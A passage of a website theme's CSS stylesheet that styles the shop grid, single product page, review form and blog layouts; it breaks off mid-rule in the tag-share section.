.wpo-checkout-area .submit-btn-area .theme-btn, .wpo-checkout-area .submit-btn-area .theme-btn-s3, .wpo-checkout-area .submit-btn-area .theme-btn-s4, .wpo-checkout-area .submit-btn-area .view-cart-btn {
  text-transform: capitalize;
}

/*--------------------------------------------------------------
9. wpo-shop-page
--------------------------------------------------------------*/
.wpo-shop-section .shop-grids {
  margin: 0 -15px;
}

@media (max-width: 767px) {
  .wpo-shop-section .shop-grids {
    margin: 0 -7px;
  }
}

.wpo-shop-section .grid {
  width: calc(33.33% - 30px);
  float: left;
  margin: 0 15px 30px;
}

@media (max-width: 991px) {
  .wpo-shop-section .grid {
    width: calc(50% - 30px);
  }
}

@media (max-width: 767px) {
  .wpo-shop-section .grid {
    width: calc(50% - 15px);
    margin: 0 7px 15px;
  }
}

@media (max-width: 550px) {
  .wpo-shop-section .grid {
    width: calc(100% - 15px);
    float: none;
  }
}

.wpo-shop-section .grid img {
  width: 100%;
}

.wpo-shop-section .details {
  background-color: #f7f7f7;
  text-align: center;
  padding: 35px 15px;
}

.wpo-shop-section .details h3 {
  font-size: 20px;
  font-size: 1.33333rem;
  margin: 0 0 0.5em;
  font-weight: 700;
}

@media (max-width: 991px) {
  .wpo-shop-section .details h3 {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.wpo-shop-section .details h3 a {
  color: #232f4b;
}

.wpo-shop-section .details h3 a:hover {
  color: #3756f7;
}

.wpo-shop-section .details del {
  color: #444444;
}

.wpo-shop-section .details del + span {
  display: inline-block;
  padding-left: 20px;
}

.wpo-shop-section .add-to-cart {
  margin-top: 20px;
}

.wpo-shop-section .add-to-cart a {
  font-family: "Nunito Sans", sans-serif;
  font-size: 15px;
  font-size: 1rem;
  font-weight: 600;
  color: #3756f7;
  padding: 12px 20px;
  border: 2px solid #3756f7;
  display: inline-block;
  border-radius: 50px;
}

@media (max-width: 767px) {
  .wpo-shop-section .add-to-cart a {
    font-size: 12px;
    font-size: 0.8rem;
    padding: 8px 18px;
  }
}

.wpo-shop-section .add-to-cart a:hover {
  background-color: #3756f7;
  color: #fff;
}

.wpo-shop-section .add-to-cart a i {
  font-size: 15px;
  font-size: 1rem;
  display: inline-block;
  padding-left: 5px;
}

.wpo-shop-section .grid:hover .add-to-cart a {
  background-color: #3756f7;
  color: #fff;
}

/*--------------------------------------------------------------
10. wpo-shop-single-page
--------------------------------------------------------------*/
.wpo-shop-single-section {
  /*** product slider ***/
  /*** product info ***/
}

.wpo-shop-single-section .shop-single-slider .slider-for {
  text-align: center;
}

.wpo-shop-single-section .shop-single-slider .slider-for img {
  display: inline-block;
  width: 100%;
}

.wpo-shop-single-section .shop-single-slider .slider-nav {
  padding: 0 25px;
  margin-top: 35px;
}

.wpo-shop-single-section .shop-single-slider .slider-nav > i {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 100;
}

.wpo-shop-single-section .shop-single-slider .slider-nav > i:hover {
  cursor: pointer;
}

.wpo-shop-single-section .shop-single-slider .slider-nav .nav-btn-rt {
  left: auto;
  right: 0;
}

.wpo-shop-single-section .shop-single-slider .slider-nav .slick-slide {
  text-align: center;
}

.wpo-shop-single-section .shop-single-slider .slider-nav .slick-slide img {
  display: inline-block;
}

.wpo-shop-single-section .product-details {
  padding: 15px 30px 80px;
  /*** product option ***/
}

@media (max-width: 1199px) {
  .wpo-shop-single-section .product-details {
    padding: 10px 30px 15px;
  }
}

@media (max-width: 991px) {
  .wpo-shop-single-section .product-details {
    margin-top: 45px;
    padding: 40px 30px;
  }
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-details {
    padding: 0;
  }
}

.wpo-shop-single-section .product-details h2 {
  font-size: 35px;
  font-size: 2.33333rem;
  line-height: 1.4em;
  margin: 0 0 0.33em;
  font-weight: 700;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-details h2 {
    font-size: 22px;
    font-size: 1.46667rem;
  }
}

.wpo-shop-single-section .product-details .price {
  font-size: 25px;
  font-size: 1.66667rem;
  color: #3756f7;
  margin: 7px 0 20px;
  font-weight: 700;
}

@media (max-width: 991px) {
  .wpo-shop-single-section .product-details .price {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-details .price {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.wpo-shop-single-section .product-details .price .old {
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: normal;
  color: #777777;
  text-decoration: line-through;
  display: inline-block;
  margin-left: 5px;
  font-weight: 500;
}

@media (max-width: 991px) {
  .wpo-shop-single-section .product-details .price .old {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-details .price .old {
    font-size: 18px;
    font-size: 1.2rem;
  }
}

.wpo-shop-single-section .product-details .product-rt {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 20px;
}

.wpo-shop-single-section .product-details .product-rt .rating {
  margin-right: 10px;
}

.wpo-shop-single-section .product-details .product-rt .rating i {
  color: #f9d322;
}

.wpo-shop-single-section .product-details p {
  margin-bottom: 1.3em;
}

.wpo-shop-single-section .product-details ul {
  list-style: none;
}

.wpo-shop-single-section .product-details ul li {
  padding-left: 20px;
  position: relative;
  margin-bottom: 10px;
}

.wpo-shop-single-section .product-details ul li:before {
  position: absolute;
  left: 0;
  top: 6px;
  width: 8px;
  height: 8px;
  background: #3756f7;
  content: "";
  border-radius: 50%;
}

.wpo-shop-single-section .product-details .product-option {
  margin-top: 30px;
}

.wpo-shop-single-section .product-details .tg-btm {
  margin-top: 25px;
}

.wpo-shop-single-section .product-details .tg-btm p {
  margin-bottom: 0px;
}

.wpo-shop-single-section .product-details .tg-btm p span {
  font-weight: 700;
  color: #232f4b;
  margin-right: 5px;
}

.wpo-shop-single-section .product-details .product-option .product-row button:after {
  display: none;
}

.wpo-shop-single-section .product-details .product-option .product-row > div {
  height: 35px;
  display: inline-block;
}

.wpo-shop-single-section .product-details .product-option .product-row > div + div {
  margin-left: 15px;
}

.wpo-shop-single-section .product-details .product-option .product-row > div + div .theme-btn, .wpo-shop-single-section .product-details .product-option .product-row > div + div .theme-btn-s3, .wpo-shop-single-section .product-details .product-option .product-row > div + div .theme-btn-s4, .wpo-shop-single-section .product-details .product-option .product-row > div + div .view-cart-btn {
  border-radius: 0;
  border-width: 1px;
  height: 40px;
  padding: 0 18px;
  color: #fff;
}

.wpo-shop-single-section .product-details .product-option .product-row > div:first-child {
  width: 85px;
}

.wpo-shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn:hover, .wpo-shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn-s3:hover, .wpo-shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn-s4:hover, .wpo-shop-single-section .product-details .product-option .product-row > div:last-child .view-cart-btn:hover {
  background: #3756f7;
  border-color: #3756f7;
  color: #fff;
}

.wpo-shop-single-section .product-details .product-option .theme-btn, .wpo-shop-single-section .product-details .product-option .theme-btn-s3, .wpo-shop-single-section .product-details .product-option .theme-btn-s4, .wpo-shop-single-section .product-details .product-option .view-cart-btn {
  background-color: transparent;
  color: #fff;
  font-size: 14px;
  font-size: 0.93333rem;
  padding: 0 20px;
  height: 35px;
  line-height: 32px;
  outline: 0;
  border: 2px solid #e6e6e6;
  border-radius: 0;
}

.wpo-shop-single-section .product-details .product-option .theme-btn:hover, .wpo-shop-single-section .product-details .product-option .theme-btn-s3:hover, .wpo-shop-single-section .product-details .product-option .theme-btn-s4:hover, .wpo-shop-single-section .product-details .product-option .view-cart-btn:hover {
  background-color: #3756f7;
  color: #fff;
  border-color: #3756f7;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-details .product-option .theme-btn, .wpo-shop-single-section .product-details .product-option .theme-btn-s3, .wpo-shop-single-section .product-details .product-option .theme-btn-s4, .wpo-shop-single-section .product-details .product-option .view-cart-btn {
    font-size: 14px;
    font-size: 0.93333rem;
  }
}

.wpo-shop-single-section .product-details .product-option .theme-btn:before, .wpo-shop-single-section .product-details .product-option .theme-btn-s3:before, .wpo-shop-single-section .product-details .product-option .theme-btn-s4:before, .wpo-shop-single-section .product-details .product-option .view-cart-btn:before {
  display: none;
}

.wpo-shop-single-section .product-details .product-option .heart-btn i {
  font-size: 15px;
  font-size: 1rem;
}

.wpo-shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn, .wpo-shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn-s3, .wpo-shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn-s4, .wpo-shop-single-section .product-details .product-option .product-row > div:last-child .view-cart-btn {
  background-color: #fff;
  font-size: 18px;
  font-size: 1.2rem;
  color: #fff;
  border: 1px solid #e6e6e6;
}

.wpo-shop-single-section .product-details #product-count {
  border-radius: 0;
  border: 1px solid #e6e6e6;
}

.wpo-shop-single-section .product-details #product-count:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
}

.wpo-shop-single-section .product-details .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up,
.wpo-shop-single-section .product-details .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  border-radius: 0;
  border-color: #e6e6e6;
  display: block;
  padding: 1px 4px;
  font-size: 10px;
}

.wpo-shop-single-section .product-details .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up:hover,
.wpo-shop-single-section .product-details .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down:hover {
  background-color: #3756f7;
  color: #fff;
}

.wpo-shop-single-section .product-info {
  margin-top: 75px;
  /*** tabs ***/
  /*** client rv ***/
  /*** review form ***/
}

@media (max-width: 991px) {
  .wpo-shop-single-section .product-info {
    margin-top: 40px;
  }
}

.wpo-shop-single-section .product-info h4 {
  font-size: 18px;
  font-size: 1.2rem;
  margin: 0;
  line-height: 1.7em;
  font-weight: 700;
  margin-bottom: 10px;
}

.wpo-shop-single-section .product-info p {
  margin-bottom: 1.3em;
}

.wpo-shop-single-section .product-info .tab-pane p:last-child {
  margin-bottom: 0;
}

.wpo-shop-single-section .product-info .nav-tabs {
  font-family: "Futura PT";
  border: 0;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .nav-tabs {
    margin-bottom: 20px;
  }
}

.wpo-shop-single-section .product-info .nav-tabs li {
  margin-right: 1px;
}

.wpo-shop-single-section .product-info .nav-tabs li a.active {
  border: 0;
  outline: 0;
}

.wpo-shop-single-section .product-info .nav-tabs a {
  font-size: 15px;
  font-size: 1rem;
  color: #444444;
  border: 0;
  border-radius: 0;
  margin: 0;
  display: block;
  padding: 12px 20px 11px;
  font-family: "Nunito Sans", sans-serif;
  position: relative;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .nav-tabs a {
    font-size: 14px;
    font-size: 0.93333rem;
    font-weight: normal;
    padding: 10px 10px 8px;
    text-transform: none;
  }
}

.wpo-shop-single-section .product-info .nav-tabs a:before {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: 3px;
  background: #3756f7;
  border-radius: 4px;
  content: "";
  opacity: 0;
  visibility: hidden;
}

.wpo-shop-single-section .product-info .nav-tabs a:hover:before,
.wpo-shop-single-section .product-info .nav-tabs a.active:before {
  opacity: 1;
  visibility: visible;
}

.wpo-shop-single-section .product-info .nav-tabs .active,
.wpo-shop-single-section .product-info .nav-tabs li:hover {
  border-color: #3756f7;
}

.wpo-shop-single-section .product-info .tab-content {
  border-top: 1px solid rgba(55, 86, 247, 0.3);
  padding-top: 30px;
  margin-top: -1px;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .tab-content {
    border: 0;
    padding: 0;
    margin: 0;
  }
}

.wpo-shop-single-section .product-info .client-rv {
  overflow: hidden;
  margin-bottom: 30px;
}

.wpo-shop-single-section .product-info .client-rv:last-child {
  margin-bottom: 0;
}

.wpo-shop-single-section .product-info .client-rv .client-pic {
  width: 100px;
  float: left;
}

.wpo-shop-single-section .product-info .client-rv .client-pic img {
  border-radius: 50%;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .client-rv .client-pic {
    width: 100%;
    float: none;
    margin-bottom: 10px;
  }
}

.wpo-shop-single-section .product-info .client-rv .details {
  width: calc(100% - 130px);
  float: right;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .client-rv .details {
    width: 100%;
    float: none;
  }
}

.wpo-shop-single-section .product-info .client-rv .name-rating .product-rt {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .client-rv .name-rating-time {
    padding-bottom: 3px;
  }
}

.wpo-shop-single-section .product-info .client-rv .name-rating-time > div,
.wpo-shop-single-section .product-info .client-rv .name-rating > div {
  display: inline-block;
  font-size: 14px;
  font-size: 0.93333rem;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .client-rv .name-rating-time > div,
  .wpo-shop-single-section .product-info .client-rv .name-rating > div {
    font-size: 12px;
    font-size: 0.8rem;
    display: block;
  }
}

.wpo-shop-single-section .product-info .client-rv .rating {
  font-size: 12px;
  padding-left: 12px;
}

.wpo-shop-single-section .product-info .client-rv .rating i {
  color: #3756f7;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .client-rv .rating {
    padding-left: 0;
    margin: 4px 0 7px;
  }
}

.wpo-shop-single-section .product-info .client-rv .name-rating-time .time {
  float: right;
  color: #b3b3b3;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .wpo-shop-single-section .product-info .client-rv .name-rating-time .time {
    float: none;
  }
}

.wpo-shop-single-section .product-info .client-rv .review-body {
  padding-top: 12px;
}

.wpo-shop-single-section .product-info .review-form {
  margin-top: 45px;
}

.wpo-shop-single-section .product-info .review-form h4 {
  font-size: 30px;
  font-weight: 700;
}

.wpo-shop-single-section .product-info .review-form p {
  margin-bottom: 1.73em;
}

.wpo-shop-single-section .product-info .review-form .give-rat-sec {
  margin-bottom: 10px;
}

.wpo-shop-single-section .product-info .review-form .give-rat-sec p {
  margin-bottom: 0;
}

.wpo-shop-single-section .product-info .review-form .give-rating {
  display: inline-block;
  position: relative;
  height: 50px;
  line-height: 50px;
  font-size: 30px;
  margin-bottom: 10px;
}

.wpo-shop-single-section .product-info .review-form .give-rating label {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  cursor: pointer;
}

.wpo-shop-single-section .product-info .review-form .give-rating label:last-child {
  position: static;
}

.wpo-shop-single-section .product-info .review-form .give-rating label:nth-child(1) {
  z-index: 5;
}

.wpo-shop-single-section .product-info .review-form .give-rating label:nth-child(2) {
  z-index: 4;
}

.wpo-shop-single-section .product-info .review-form .give-rating label:nth-child(3) {
  z-index: 3;
}

.wpo-shop-single-section .product-info .review-form .give-rating label:nth-child(4) {
  z-index: 2;
}

.wpo-shop-single-section .product-info .review-form .give-rating label:nth-child(5) {
  z-index: 1;
}

.wpo-shop-single-section .product-info .review-form .give-rating label input {
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
}

.wpo-shop-single-section .product-info .review-form .give-rating label .icon {
  float: left;
  color: transparent;
}

.wpo-shop-single-section .product-info .review-form .give-rating label:last-child .icon {
  color: #ddd;
}

.wpo-shop-single-section .product-info .review-form .give-rating:not(:hover) label input:checked ~ .icon,
.wpo-shop-single-section .product-info .review-form .give-rating:hover label:hover input ~ .icon {
  color: #FFD400;
}

.wpo-shop-single-section .product-info .review-form .give-rating label input:focus:not(:checked) ~ .icon:last-child {
  color: #ddd;
  text-shadow: 0 0 5px #FFD400;
}

.wpo-shop-single-section .product-info .review-form form input,
.wpo-shop-single-section .product-info .review-form form textarea {
  background: transparent;
  border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  height: 50px;
  border: 1px solid #efefef;
}

.wpo-shop-single-section .product-info .review-form form input:focus,
.wpo-shop-single-section .product-info .review-form form textarea:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
}

.wpo-shop-single-section .product-info .review-form form textarea {
  height: 130px;
}

.wpo-shop-single-section .product-info .review-form form > div {
  margin-bottom: 27px;
}

.wpo-shop-single-section .product-info .review-form form > div:last-child {
  margin-bottom: 0;
}

.wpo-shop-single-section .product-info .review-form form .theme-btn-s4 {
  background-color: transparent;
  color: #908f8f;
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.wpo-shop-single-section .product-info .review-form form .theme-btn-s4:hover {
  background-color: #3756f7;
  color: #fff;
}

@media screen and (min-width: 767px) {
  .wpo-shop-single-section .product-info .review-form form .theme-btn-s4 {
    font-size: 15px;
    font-size: 1rem;
    padding: 0 20px;
  }
}

.wpo-shop-single-section .slider-nav .slick-slide:focus {
  outline: none;
}

/*--------------------------------------------------------------
	blog page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11. wpo-blog-pg-section
--------------------------------------------------------------*/
.wpo-blog-pg-section {
  /*** format-standard ***/
  /*** format-gallery ***/
  /*** format-quote ***/
  /*** format-video ***/
}

.wpo-blog-pg-section .wpo-blog-content .post {
  margin-bottom: 70px;
}

@media (max-width: 991px) {
  .wpo-blog-pg-section .wpo-blog-content .post {
    margin-bottom: 50px;
  }
}

@media (max-width: 767px) {
  .wpo-blog-pg-section .wpo-blog-content .post {
    margin-bottom: 40px;
  }
}

.wpo-blog-pg-section .entry-meta {
  list-style: none;
  overflow: hidden;
  margin: 35px 0;
}

@media (max-width: 767px) {
  .wpo-blog-pg-section .entry-meta {
    margin: 25px 0;
  }
}

.wpo-blog-pg-section .entry-meta ul {
  list-style: none;
}

.wpo-blog-pg-section .entry-meta ul li {
  font-weight: 500;
  font-size: 14px;
  font-size: 0.93333rem;
  float: left;
  text-transform: uppercase;
}

.wpo-blog-pg-section .entry-meta ul li a {
  color: #636893;
  text-decoration: underline;
}

.wpo-blog-pg-section .entry-meta ul li a:hover {
  color: #3756f7;
}

.wpo-blog-pg-section .entry-meta ul li i {
  position: relative;
  top: 2px;
  margin-right: 3px;
}

.wpo-blog-pg-section .entry-meta ul li + li {
  margin-left: 20px;
  padding-left: 20px;
  position: relative;
}

.wpo-blog-pg-section .entry-meta ul li + li:before {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 7px;
  height: 7px;
  content: "";
  background: #3756f7;
  border-radius: 50%;
}

@media (max-width: 440px) {
  .wpo-blog-pg-section .entry-meta ul li + li:before {
    display: none;
  }
}

@media (max-width: 440px) {
  .wpo-blog-pg-section .entry-meta ul li + li {
    margin-left: 0;
    padding-left: 0;
  }
}

@media (max-width: 767px) {
  .wpo-blog-pg-section .entry-meta ul li {
    font-size: 12px;
    font-size: 0.8rem;
  }
}

@media (max-width: 440px) {
  .wpo-blog-pg-section .entry-meta ul li {
    float: none;
    display: block;
    margin-bottom: 5px;
  }
}

.wpo-blog-pg-section .post h3 {
  font-size: 34px;
  font-size: 2.26667rem;
  line-height: 1.2em;
  font-weight: 600;
  margin: -0.27em 0 0.7em;
}

@media (max-width: 991px) {
  .wpo-blog-pg-section .post h3 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

@media (max-width: 767px) {
  .wpo-blog-pg-section .post h3 {
    font-size: 22px;
    font-size: 1.46667rem;
  }
}

.wpo-blog-pg-section .post h3 a {
  color: #232f4b;
}

.wpo-blog-pg-section .post h3 a:hover {
  color: #3756f7;
}

.wpo-blog-pg-section .post p {
  margin-bottom: 1.5em;
}

@media (max-width: 991px) {
  .wpo-blog-pg-section .post p {
    font-size: 16px;
    font-size: 1.06667rem;
  }
}

.wpo-blog-pg-section .post a.read-more {
  text-decoration: underline;
  color: #444444;
  text-transform: uppercase;
  font-family: "Futura PT";
  font-size: 16px;
}

.wpo-blog-pg-section .post a.read-more:hover {
  color: #3756f7;
}

.wpo-blog-pg-section .entry-media img {
  width: 100%;
}

.wpo-blog-pg-section .format-standard,
.wpo-blog-pg-section .format-quote {
  background-color: #f9faff;
  padding: 25px 35px 45px;
}

@media (max-width: 767px) {
  .wpo-blog-pg-section .format-standard,
  .wpo-blog-pg-section .format-quote {
    padding: 25px 20px 45px;
  }
}

.wpo-blog-pg-section .format-standard {
  position: relative;
}

.wpo-blog-pg-section .format-standard:before {
  position: absolute;
  right: 0;
  top: 0;
  content: "\f109";
  font-family: "flaticon";
  font-size: 90px;
  line-height: 80px;
  color: #e5f0fb;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.wpo-blog-pg-section .format-gallery {
  position: relative;
}

.wpo-blog-pg-section .format-gallery .owl-controls {
  width: 100%;
  margin: 0;
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.wpo-blog-pg-section .format-gallery .owl-nav [class*=owl-]:hover {
  background: #3756f7;
  color: #fff;
}

.wpo-blog-pg-section .format-gallery .owl-nav [class*=owl-] {
  background: #fff;
  width: 50px;
  height: 50px;
  line-height: 58px;
  padding: 0;
  margin: 0;
  border-radius: 50%;
  color: #3756f7;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  border: 0;
}

.wpo-blog-pg-section .format-gallery .owl-nav [class*=owl-] .fi::before {
  font-size: 20px;
}

.wpo-blog-pg-section .format-gallery .owl-nav .owl-prev,
.wpo-blog-pg-section .format-gallery .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.wpo-blog-pg-section .format-gallery .owl-nav .owl-prev {
  left: 15px;
}

.wpo-blog-pg-section .format-gallery .owl-nav .owl-next {
  right: 15px;
}

.wpo-blog-pg-section .format-quote {
  text-align: center;
  padding: 80px 60px;
  position: relative;
}

@media (max-width: 767px) {
  .wpo-blog-pg-section .format-quote {
    padding: 40px 20px;
  }
}

.wpo-blog-pg-section .format-quote p {
  margin-bottom: 0;
}

.wpo-blog-pg-section .format-quote:before {
  font-family: "Flaticon";
  content: "\f120";
  font-size: 250px;
  font-size: 16.66667rem;
  color: #ecf3fb;
  margin-left: 0;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.wpo-blog-pg-section .format-quote h3,
.wpo-blog-pg-section .format-quote p {
  position: relative;
}

.wpo-blog-pg-section .format-video .video-holder {
  position: relative;
  text-align: center;
}

.wpo-blog-pg-section .format-video .video-holder:before {
  content: "";
  background-color: #3756f7;
  background: -webkit-gradient(linear, left top, right top, from(#003aae), to(#3756f7));
  background: linear-gradient(left, #003aae, #3756f7);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0.5;
}

.wpo-blog-pg-section .format-video .video-holder:hover:before {
  opacity: 0.7;
}

.wpo-blog-pg-section .format-video .video-holder a {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 63px;
  height: 63px;
  line-height: 70px;
  background: #fff;
  border-radius: 50%;
  z-index: 1;
}

.wpo-blog-pg-section .format-video .video-holder a:before {
  position: absolute;
  left: -12px;
  top: -12px;
  width: 140%;
  height: 140%;
  background: rgba(255, 255, 255, 0.3);
  content: "";
  -webkit-animation: save-the-date-pulse 1s infinite;
  animation: save-the-date-pulse 1s infinite;
  border-radius: 50%;
  z-index: -1;
}

.wpo-blog-pg-section .format-video .video-holder .fi:before {
  font-size: 20px;
  font-size: 1.33333rem;
  color: #3756f7;
}

@media screen and (min-width: 1200px) {
  .blog-pg-left-sidebar .blog-sidebar {
    padding-right: 45px;
    padding-left: 0;
  }
}

@media screen and (min-width: 1200px) {
  .blog-pg-fullwidth .wpo-blog-content {
    padding: 0;
  }
}

@-webkit-keyframes save-the-date-pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(0.95, 0.95, 0.95);
    transform: scale3d(0.95, 0.95, 0.95);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes save-the-date-pulse {
  from {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  50% {
    -webkit-transform: scale3d(0.95, 0.95, 0.95);
    transform: scale3d(0.95, 0.95, 0.95);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

/*--------------------------------------------------------------
	#blog single page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
12. wpo-blog-single-section
--------------------------------------------------------------*/
.wpo-blog-single-section {
  /*** tag-share ***/
  /*** author-box ***/
  /*** more-posts ***/
  /*** comments area ***/
  /*** comment-respond ***/
}

.wpo-blog-single-section .entry-meta {
  list-style: none;
  overflow: hidden;
  margin: 35px 0;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .entry-meta {
    margin: 25px 0;
  }
}

.wpo-blog-single-section .entry-meta ul {
  list-style: none;
}

.wpo-blog-single-section .entry-meta ul li {
  font-weight: 500;
  font-size: 14px;
  font-size: 0.93333rem;
  float: left;
  text-transform: uppercase;
}

.wpo-blog-single-section .entry-meta ul li a {
  color: #636893;
  text-decoration: underline;
}

.wpo-blog-single-section .entry-meta ul li a:hover {
  color: #3756f7;
}

.wpo-blog-single-section .entry-meta ul li i {
  position: relative;
  top: 2px;
  margin-right: 3px;
}

.wpo-blog-single-section .entry-meta ul li + li {
  margin-left: 20px;
  padding-left: 20px;
  position: relative;
}

.wpo-blog-single-section .entry-meta ul li + li:before {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 7px;
  height: 7px;
  content: "";
  background: #3756f7;
  border-radius: 50%;
}

@media (max-width: 440px) {
  .wpo-blog-single-section .entry-meta ul li + li:before {
    display: none;
  }
}

@media (max-width: 440px) {
  .wpo-blog-single-section .entry-meta ul li + li {
    margin-left: 0;
    padding-left: 0;
  }
}

@media (max-width: 767px) {
  .wpo-blog-single-section .entry-meta ul li {
    font-size: 12px;
    font-size: 0.8rem;
  }
}

@media (max-width: 440px) {
  .wpo-blog-single-section .entry-meta ul li {
    float: none;
    display: block;
    margin-bottom: 5px;
  }
}

.wpo-blog-single-section .entry-media img {
  width: 100%;
}

.wpo-blog-single-section .post h2 {
  font-size: 35px;
  font-size: 2.33333rem;
  margin: -0.22em 0 0.7em;
  line-height: 1.3em;
}

@media (max-width: 991px) {
  .wpo-blog-single-section .post h2 {
    font-size: 30px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .wpo-blog-single-section .post h2 {
    font-size: 25px;
    font-size: 1.66667rem;
  }
}

.wpo-blog-single-section .post p {
  margin-bottom: 1.5em;
}

.wpo-blog-single-section .post h3 {
  font-size: 24px;
  font-size: 1.6rem;
  font-weight: 600;
  line-height: 1.3em;
  margin: 1.8em 0 1em;
}

@media (max-width: 991px) {
  .wpo-blog-single-section .post h3 {
    font-size: 22px;
    font-size: 1.46667rem;
  }
}

@media (max-width: 767px) {
  .wpo-blog-single-section .post h3 {
    font-size: 20px;
    font-size: 1.33333rem;
  }
}

.wpo-blog-single-section .post blockquote {
  background-color: #f9faff;
  color: #233d62;
  font-size: 20px;
  line-height: 1.6em;
  padding: 65px;
  margin-top: 60px;
  margin-bottom: 40px;
  border: 0;
  text-align: center;
  position: relative;
  text-decoration: underline;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .post blockquote {
    padding: 55px 25px;
  }
}

.wpo-blog-single-section .post blockquote:before {
  font-family: "Flaticon";
  content: "\f109";
  font-size: 20px;
  font-size: 1.33333rem;
  color: rgba(255, 255, 255, 0.5);
  position: absolute;
  left: 50%;
  top: -30px;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 60px;
  height: 60px;
  line-height: 60px;
  border: 2px solid #f9faff;
  background: #fff;
  color: #3756f7;
  border-radius: 50%;
}

.wpo-blog-single-section .post .gallery {
  overflow: hidden;
  margin: 40px -7.5px 0;
}

.wpo-blog-single-section .post .gallery > div {
  width: calc(50% - 15px);
  float: left;
  margin: 0 7.5px 15px;
}

.wpo-blog-single-section .post .gallery img {
  width: 100%;
}

.wpo-blog-single-section .tag-share, .wpo-blog-single-section .tag-share-s2 {
  border-bottom: 1px solid #eeeeee;
  margin: 75px 0 0;
  padding-bottom: 30px;
  color: #232f4b;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .tag-share, .wpo-blog-single-section .tag-share-s2 {
    margin-top: 40px;
  }
}

.wpo-blog-single-section .tag-share ul, .wpo-blog-single-section .tag-share-s2 ul {
  list-style: none;
  display: inline-block;
  overflow: hidden;
}

.wpo-blog-single-section .tag-share ul li, .wpo-blog-single-section .tag-share-s2 ul li {
  float: left;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .tag-share ul li, .wpo-blog-single-section .tag-share-s2 ul li {
    margin: 2px;
  }
}

.wpo-blog-single-section .tag-share ul > li + li, .wpo-blog-single-section .tag-share-s2 ul > li + li {
  margin-left: 10px;
}

@media (max-width: 767px) {
  .wpo-blog-single-section .tag-share ul > li + li, .wpo-blog-single-section .tag-share-s2 ul > li + li {
    margin: 2px;
  }
}

.wpo-blog-single-section .tag-share .tag, .wpo-blog-single-section .tag-share-s2 .tag {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.wpo-blog-single-section .tag-share .tag > span, .wpo-blog-single-section .tag-share-s2 .tag > span {
  font-family: "Futura PT";
